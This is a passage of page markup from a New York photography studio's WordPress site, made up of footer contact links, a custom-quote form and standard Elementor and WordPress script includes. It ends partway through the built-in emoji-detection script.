				<div class="elementor-widget-container">
									<ul>
 	<li class="m-0"><a href="/corporate-headshots">Corporate Headshots</a></li>
 	<li class="m-0"><a href="/corporate-event-photography">Corporate Event Photography</a></li>
 	<li><a href="/actor-headshots">Actors Headshots</a></li>
 	<li><a href="/model-headshots">Model Headshots</a></li>
 	<li><a href="/family-portraits">Family Portraits</a></li>
 	<li><a href="/fitness-portraits">Fitness Portraits</a></li>
</ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-56b9478" data-id="56b9478" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e442c elementor-widget elementor-widget-heading" data-id="83e442c" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Contact us</p>				</div>
				</div>
				<div class="elementor-element elementor-element-85ef6ea footerURLs elementor-widget elementor-widget-text-editor" data-id="85ef6ea" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://maps.app.goo.gl/USywMNS1ve7sC2SK9">45 W 34th St. Studio 707, New York, NY 10001, United States</a></span><br /><span style="color: #ffffff;"><a class="vlt-underline-link" style="color: #000000;" href="tel:+19174539833">+1 917 453 9833</a></span><br /><a class="vlt-underline-link" href="mailto:magic@gornphoto.com"><span style="color: #000;">Email</span></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f87ce0b" data-id="f87ce0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc578ec elementor-widget elementor-widget-heading" data-id="dc578ec" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Social media</p>				</div>
				</div>
				<div class="elementor-element elementor-element-c15c00d footerURLs elementor-widget elementor-widget-text-editor" data-id="c15c00d" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a class="vlt-social-icon vlt-social-icon--style-2" href="https://www.facebook.com/LevGornStudio/"><i class="socicon-fw socicon-facebook"></i></a><a class="vlt-social-icon vlt-social-icon--style-2" href="https://www.instagram.com/gornphoto_headshots/?hl=en"><i class="socicon-fw socicon-instagram"></i></a><a class="vlt-social-icon vlt-social-icon--style-2" href="https://mobile.twitter.com/gornphoto"><i class="socicon-fw socicon-twitter"></i></a><a class="vlt-social-icon vlt-social-icon--style-2" href="https://www.linkedin.com/in/lev-gorn-38064a5/"><i class="socicon-fw socicon-linkedin"></i></a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-de905f4 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de905f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-891eede" data-id="891eede" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e14689 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1e14689" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-da0b6a7 elementor-widget elementor-widget-text-editor" data-id="da0b6a7" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2023 All Rights reserved by GORNPHOTO<br><a href="https://www.morelocalclients.com/local-seo-near-me/" style="color:#E6E6E6;">Local SEO</a>&nbsp;| More Local Clients</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e64add7 elementor-widget elementor-widget-shortcode" data-id="e64add7" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>
document.addEventListener("DOMContentLoaded", function() {
    var bodyClassList = document.body.classList;
    var widgetElement = document.querySelector('.elementor-element-da0b6a7');
    var linkElement = widgetElement.querySelector('a');

    if (!bodyClassList.contains('home') && linkElement) {
        var linkText = linkElement.textContent;
        if (linkText.trim() === 'Local SEO') {
            var textNode = document.createTextNode(linkText);
            linkElement.parentNode.replaceChild(textNode, linkElement);
        }
    }
});
</script></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		<a href="#" class="vlt-site-back-to-top">Top</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sixten-child/*","/wp-content/themes/sixten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="10157" class="elementor elementor-10157 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5d3849a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d3849a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0f20baa" data-id="0f20baa" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aefd1f1" data-id="aefd1f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-aos="custom" data-aos-once="true" class="elementor-element elementor-element-d7c0be5 elementor-widget elementor-widget-vlt-section-title" data-id="d7c0be5" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="vlt-section-title.default">
				<div class="elementor-widget-container">
					
		<div class="vlt-section-title">

			
			
				<p class="vlt-section-title__heading">

					
					Custom Quote
					
				</p>

			
			
		</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-156fbf7 elementor-widget elementor-widget-text-editor" data-id="156fbf7" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Interested in a tailored package? We will make it happen!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-26475d6 elementor-button-align-center elementor-widget elementor-widget-form" data-id="26475d6" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="10157"/>
			<input type="hidden" name="form_id" value="26475d6"/>
			<input type="hidden" name="referer_title" value="&quot;The Great Return to Office&quot; &amp; Professional Corporate Headshots | How to Standout - | GORNPHOTO | New York City" />

							<input type="hidden" name="queried_id" value="5852"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
												<label for="form-field-name" class="elementor-field-label">
								First Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name*">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail*" required="required">
											</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_aca32af elementor-col-100 elementor-field-required">
					<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Corporate Headshots" id="form-field-field_aca32af-0" name="form_fields[field_aca32af]" required="required"> <label for="form-field-field_aca32af-0">Corporate Headshots</label></span><span class="elementor-field-option"><input type="radio" value="Actor Headshots" id="form-field-field_aca32af-1" name="form_fields[field_aca32af]" required="required"> <label for="form-field-field_aca32af-1">Actor Headshots</label></span><span class="elementor-field-option"><input type="radio" value="Other Photography" id="form-field-field_aca32af-2" name="form_fields[field_aca32af]" required="required"> <label for="form-field-field_aca32af-2">Other Photography</label></span></div>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_5f92e49 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_5f92e49"><div class="elementor-g-recaptcha" data-sitekey="6Ld7pCoqAAAAAM89n1uNzALOLssu8uMfGbkmZIFt" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_5b0d4cc elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_5b0d4cc"><div class="elementor-g-recaptcha" data-sitekey="6Ld7pCoqAAAAAM89n1uNzALOLssu8uMfGbkmZIFt" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-40394de" data-id="40394de" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://www.gornphoto.com/wp-content/plugins/essential-blocks/","image_url":"https://www.gornphoto.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.8.0","eb_admin_url":"https://www.gornphoto.com/wp-admin/","rest_rootURL":"https://www.gornphoto.com/wp-json/","ajax_url":"https://www.gornphoto.com/wp-admin/admin-ajax.php","nft_nonce":"40cec64572","post_grid_pagination_nonce":"9d3793c1d9","placeholder_image":"https://www.gornphoto.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+00:00","gmt_offset":"0"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/animsition.js?ver=1.0.0" id="animsition-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/aos.js?ver=1.0.0" id="aos-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/circle-progress.js?ver=1.0.0" id="circle-progress-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/gsap.js?ver=1.0.0" id="gsap-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/howler.js?ver=1.0.0" id="howler-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/visual-portfolio/assets/vendor/isotope-layout/dist/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/jarallax.js?ver=1.0.0" id="jarallax-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/jquery.countdown.js?ver=1.0.0" id="countdown-js"></script>
<script type="text/javascript" id="fancybox-js-before">
/* <![CDATA[ */
(function($){
                if (!$) {
                    return;
                }

				function escAttr(text) {
					return text.replace(/&/g, "&amp;")
						.replace(/</g, "&lt;")
						.replace(/>/g, "&gt;")
						.replace(/"/g, "&quot;")
						.replace(/"/g, "&#039;");
				}

				$(document).on("click", "[data-fancybox]", function (e) {
					const $this = $(this);
					const caption = $this.attr("data-caption");

					if (caption) {
						$this.attr("data-caption", escAttr(caption));
					}
				});
            }(window.jQuery));
//# sourceURL=fancybox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/visual-portfolio/assets/vendor/fancybox/dist/jquery.fancybox.min.js?ver=3.5.7" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/jquery.inview.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/jquery.justifiedGallery.js?ver=1.0.0" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/jquery.scrollTo.js?ver=1.0.0" id="scrollTo-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/lax.js?ver=1.0.0" id="lax-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/morphext.js?ver=1.0.0" id="morphext-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/plyr.js?ver=1.0.0" id="plyr-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/sharer.js?ver=1.0.0" id="sharer-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/superclick.js?ver=1.0.0" id="superclick-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/superfish.js?ver=1.0.0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/tilt.jquery.js?ver=1.0.0" id="tilt-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/popper.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/tippy-bundle.umd.js?ver=1.0.0" id="tippy-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/typed.js?ver=1.0.0" id="typed-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/gist-simple.js?ver=1.0.0" id="gist-simple-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/scripts/helpers.js?ver=1.0.0" id="vlt-helpers-js"></script>
<script type="text/javascript" id="vlt-controllers-js-extra">
/* <![CDATA[ */
var VLT_LOCALIZE_DATAS = {"menu_back_text":"Back","preloader_image":"https://www.gornphoto.com/wp-content/themes/sixten/assets/img/preloader.svg"};
//# sourceURL=vlt-controllers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/scripts/controllers.min.js?ver=1.0.0" id="vlt-controllers-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.gornphoto.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.gornphoto.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gornphoto.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gornphoto.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1e1aedd2e4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5852,"title":"%22The%20Great%20Return%20to%20Office%22%20%26%20Professional%20Corporate%20Headshots%20%7C%20How%20to%20Standout%20-%20%7C%20GORNPHOTO%20%7C%20New%20York%20City","excerpt":"","featuredImage":"https:\/\/www.gornphoto.com\/wp-content\/uploads\/2022\/08\/post3.webp"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.gornphoto.com/wp-admin/admin-ajax.php","nonce":"65df78b6e7","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.gornphoto.com/the-great-return-to-office-professional-corporate-headshots-how-to-standout","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.1" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.33.1" id="elementor-recaptcha_v3-api-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/events-tracker-for-elementor/frontend/js/app.js?ver=1747752293" id="events_tracker_for_elementor_app-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.gornphoto.com\/wp-admin\/admin-ajax.php","nonce":"6c9c80ea9c","urls":{"assets":"https:\/\/www.gornphoto.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.gornphoto.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.gornphoto.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gornphoto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 